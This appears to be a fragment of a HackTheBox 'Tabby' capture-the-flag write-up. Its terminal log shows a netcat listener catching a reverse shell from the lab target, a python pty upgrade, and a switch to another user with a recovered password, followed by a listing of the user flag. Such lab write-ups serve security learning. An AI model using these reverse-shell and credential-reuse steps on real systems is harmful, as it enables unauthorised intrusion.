 root@kali:~/hackTheBox/tabby# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.194] 49962
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ su ash
su ash
Password: admin@it
ash@tabby:/var/lib/tomcat9$ cd
cd
ash@tabby:~$ ls
ls
snap  user.txt